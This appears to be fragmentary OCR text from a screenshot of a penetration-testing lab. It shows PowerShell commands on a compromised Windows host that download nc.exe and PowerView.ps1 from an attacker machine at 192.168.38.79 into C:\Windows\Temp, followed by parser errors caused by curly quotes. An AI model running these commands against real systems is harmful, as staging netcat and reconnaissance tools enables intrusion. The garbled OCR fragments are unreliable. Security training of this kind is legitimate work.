 Share
m-kali-to-windows/
xe
/nc.exe", "C:\Windows\Temp\nc.exe")
owerView.ps1", "C:\Windows\Temp
Simple ChatBot Application - Mozilla Firefox
Shell No. 3
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 ×
C:\Windows\Temp>powershell.exe (New-Object System.Net.WebClient).DownloadFile(“http://19
:\Windows\Temp\PowerView.ps1”)
powershell.exe (New-Object System.Net.WebClient).DownloadFile(“http://192.168.38.79/Powe
owerView.ps1”)
At line:1 char:48
+ (New-Object System.Net.WebClient).DownloadFile(“http://192.168.38.7 ...
+ ~
Missing ')' in method call.
At line:1 char:48
+ ... Client).DownloadFile(“http://192.168.38.79/PowerView.ps1”, “C:\ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Unexpected token '“http://192.168.38.79/PowerView.ps1”' in expression or statement.
At line:1 char:88
+ ... lient).DownloadFile(“http://192.168.38.79/PowerView.ps1”, “C:\W ...
+ ~
Missing argument in parameter list.
At line:1 char:125
+ ... /192.168.38.79/PowerView.ps1”, “C:\Windows\Temp\PowerView.ps1
+
Unexpected token ')' in expression or statement.
+ CategoryInfo : ParserError: (:) [], ParentContain
+ FullyQualifiedErrorId : MissingEndParenthesisInMethodCall
C:\Windows\Temp>